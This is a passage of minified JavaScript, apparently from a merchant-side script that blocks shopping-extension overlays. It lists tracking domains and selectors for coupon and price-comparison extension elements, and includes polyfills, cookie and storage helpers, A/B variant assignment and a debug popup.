wsp12.hotjar.com":1,"www.global-e.com":1,"sync.sharethis.com":1,"cdn-assets.rapidspike.com":1,"tags.crwdcntrl.net":1,"s.clarity.ms":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"cs.gssprt.jp":1,"vop.sundaysky.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"configuration.apple.com":1,"bing.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"evm1.stackadapt.com":1,"js.smct.io":1,"px2.smct.co":1,"sjc-174.sjc-rtb1.rfihub.com":1,"vcm-match.dotomi.com":1,"track2.securedvisit.com":1,"id5-sync.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"bat.bing.net":1,"firefox-settings-attachments.cdn.mozilla.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"assets.msn.com":1,"clients1.google.com":1,"crl.identrust.com":1,"sync.search.spotxchange.com":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], a[class='bestDealsButton-YmVzdERlYWxzQnV0dG9u'], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#couponClick[style='cursor:pointer;position:relative;'], div#dealmule-slider, div#dealsplusSidebar, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#midori_alert, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class=\"wslPCNotify\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='kuppa-iframe'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, couponClick, dealmule-slider, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, midori_alert, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, kuppa-iframe, a-sp-root-template",scls:"a[class='bestDealsButton-YmVzdERlYWxzQnV0dG9u'], body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class=\"wslPCNotify\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",q=!(T="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(T),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),q=!0},start:function(e){q||(q=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),V=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(j={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),y=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),j.__blka_m=y.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{V(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},P=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:P(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=j.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var 